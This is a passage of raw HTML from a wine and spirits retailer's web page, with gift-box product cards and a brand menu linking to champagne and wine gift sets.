<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1479')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/cloudy-bay-sauvignon-personalized-congratulations-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Personalized Cloudy Bay Congratulation Gift Box" title="Personalized Cloudy Bay Congratulation Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-28 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-cloudy-bay-congratulation-gift-box/">Personalized Cloudy Bay Congratulation Gift Box</a></div><div class="description">Personalized Cloudy Bay Sauvignon Blanc and Godiva Chocolate Gift BoxCelebrate success with a remarkable gift that matches the recipient's achievement..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$180.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1479"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1479')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1479')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f9576710" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f9576710"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-red-wine-and-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-red-wine-and-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-red-wine-and-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-red-wine-and-glasses-set/"><span>Caymus Cabernet Sauvignon Red Wine And Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
